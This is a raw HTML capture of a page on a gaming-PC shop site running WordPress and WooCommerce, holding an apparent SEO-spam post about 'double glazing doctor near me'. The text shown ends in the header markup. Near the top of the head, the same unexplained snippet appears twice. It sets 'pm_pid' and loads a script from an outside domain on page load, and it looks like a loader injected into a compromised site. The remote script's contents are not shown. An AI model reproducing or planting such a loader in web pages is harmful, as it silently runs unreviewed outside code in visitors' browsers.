

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://phoenixgamingpc.com/20-resources-that-will-make-you-more-efficient-at-double-glazing-doctor-near-me/
body_size: 23989
content:
<!doctype html>
<html lang="en-US">
<head><script></script>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<script>var pm_pid = "27046-b000d482";</script><script src="//cdn.checkshield.pro/js/pub.min.js" async></script>
	<title>20 Resources That Will Make You More Efficient At Double Glazing Doctor Near Me &#8211; Phoenix Gaming PC &#8211; Play Beyond, Your Imagination.</title>
<meta name='robots' content='max-image-preview:large' />
<script>var pm_pid = "27046-b000d482";</script><script src="//cdn.checkshield.pro/js/pub.min.js" async></script><link rel="alternate" type="application/rss+xml" title="Phoenix Gaming PC - Play Beyond, Your Imagination. &raquo; Feed" href="https://phoenixgamingpc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Phoenix Gaming PC - Play Beyond, Your Imagination. &raquo; Comments Feed" href="https://phoenixgamingpc.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Phoenix Gaming PC - Play Beyond, Your Imagination. &raquo; 20 Resources That Will Make You More Efficient At Double Glazing Doctor Near Me Comments Feed" href="https://phoenixgamingpc.com/20-resources-that-will-make-you-more-efficient-at-double-glazing-doctor-near-me/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://phoenixgamingpc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphoenixgamingpc.com%2F20-resources-that-will-make-you-more-efficient-at-double-glazing-doctor-near-me%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://phoenixgamingpc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphoenixgamingpc.com%2F20-resources-that-will-make-you-more-efficient-at-double-glazing-doctor-near-me%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://phoenixgamingpc.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://phoenixgamingpc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://phoenixgamingpc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://phoenixgamingpc.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wc-composite-css-css' href='https://phoenixgamingpc.com/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/woocommerce.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://phoenixgamingpc.com/wp-content/themes/hello-elementor/style.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://phoenixgamingpc.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://phoenixgamingpc.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://phoenixgamingpc.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-16-css' href='https://phoenixgamingpc.com/wp-content/uploads/elementor/css/post-16.css?ver=1766438418' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://phoenixgamingpc.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1103-css' href='https://phoenixgamingpc.com/wp-content/uploads/elementor/css/post-1103.css?ver=1766438418' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1282-css' href='https://phoenixgamingpc.com/wp-content/uploads/elementor/css/post-1282.css?ver=1766438418' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://phoenixgamingpc.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-ubuntu-css' href='https://phoenixgamingpc.com/wp-content/uploads/elementor/google-fonts/css/ubuntu.css?ver=1742246368' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://phoenixgamingpc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://phoenixgamingpc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://phoenixgamingpc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://phoenixgamingpc.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://phoenixgamingpc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://phoenixgamingpc.com/wp-json/wp/v2/posts/7680" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://phoenixgamingpc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://phoenixgamingpc.com/20-resources-that-will-make-you-more-efficient-at-double-glazing-doctor-near-me/" />
<link rel='shortlink' href='https://phoenixgamingpc.com/?p=7680' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>
/* My Account Page */
.woocommerce-account {
background: black;
color: #fff;
}

.woocommerce-account main {
		padding: 30px;
}

.woocommerce-account table td {
		background-color: #000 !important;
}

	.woocommerce-account a.button, .woocommerce-account button {
		background-color: #C50200 !important;
		color:#fff !important;
	}
	
.post-10 h1 {
	font-size: 36px;
	text-transform: uppercase;
}
</style>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<script></script></head>
<body class="wp-singular post-template-default single single-post postid-7680 single-format-standard wp-custom-logo wp-theme-hello-elementor theme-hello-elementor woocommerce-no-js elementor-default elementor-kit-16">

		<div data-elementor-type="header" data-elementor-id="1103" class="elementor elementor-1103 elementor-location-header">
		<div class="elementor-section-wrap">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-da54dff elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="da54dff" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-71a3eff" data-id="71a3eff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-600ff59 elementor-hidden-phone elementor-widget elementor-widget-text-editor" data-id="600ff59" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>PHOENIX GAMING PC</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<header data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-5f042237 elementor-section-content-middle elementor-section-height-min-height centralheader elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="5f042237" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-292a13be" data-id="292a13be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d266c82 elementor-nav-menu__align-justify elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="d266c82" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-d266c82" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1216"><a href="https://phoenixgamingpc.com/shop/" class="elementor-item">GAMING PCs</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-658"><a href="https://phoenixgamingpc.com/product/phx-hyperion/" class="elementor-sub-item">PHX HYPERION</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-659"><a href="https://phoenixgamingpc.com/product/phx-helios/" class="elementor-sub-item">PHX HELIOS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-660"><a href="https://phoenixgamingpc.com/product/phx-atlas/" class="elementor-sub-item">PHX ATLAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://phoenixgamingpc.com/about/" class="elementor-item">ABOUT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://phoenixgamingpc.com/contact-us/" class="elementor-item">CONTACT US</a></li>
<li class="logocentral menu-item menu-item-type-custom menu-item-object-custom menu-item-1109"><a href="/" class="elementor-item"></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1111"><a href="https://phoenixgamingpc.com/my-account/" class="elementor-item">ACCOUNT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1113"><a href="https://phoenixgamingpc.com/checkout/" class="elementor-item">CHECKOUT</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="eicon-menu-bar"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-d266c82" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1216"><a href="https://phoenixgamingpc.com/shop/" class="elementor-item" tabindex="-1">GAMING PCs</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-658"><a href="https://phoenixgamingpc.com/product/phx-hyperion/" class="elementor-sub-item" tabindex="-1">PHX HYPERION</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-659"><a href="https://phoenixgamingpc.com/product/phx-helios/" class="elementor-sub-item" tabindex="-1">PHX HELIOS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-660"><a href="https://phoenixgamingpc.com/product/phx-atlas/" class="elementor-sub-item" tabindex="-1">PHX ATLAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://phoenixgamingpc.com/about/" class="elementor-item" tabindex="-1">ABOUT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://phoenixgamingpc.com/contact-us/" class="elementor-item" tabindex="-1">CONTACT US</a></li>
<li class="logocentral menu-item menu-item-type-custom menu-item-object-custom menu-item-1109"><a href="/" class="elementor-item" tabindex="-1"></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1111"><a href="https://phoenixgamingpc.com/my-account/" class="elementor-item" tabindex="-1">ACCOUNT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1113"><a href="https://phoenixgamingpc.com/checkout/" class="elementor-item" tabindex="-1">CHECKOUT</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3674ff1 elementor-hidden-desktop" data-id="3674ff1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0a3713a elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="0a3713a" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
																<a href="https://phoenixgamingpc.com">
							<img width="150" height="150" src="https://phoenixgamingpc.com/wp-content/uploads/2021/06/logo-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-738" alt="" srcset="https://phoenixgamingpc.com/wp-content/uploads/2021/06/logo-150x150.png 150w, https://phoenixgamingpc.com/wp-content/uploads/2021/06/logo-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-24e1c41" data-id="24e1c41" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc965ac toggle-icon--bag-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="fc965ac" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
							<div class="elementor-menu-cart__close-button"></div>
							<div class="widget_shopping_cart_content">
									<div class="woocommerce-mini-cart__empty-message">No products in the cart.</div>
							</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
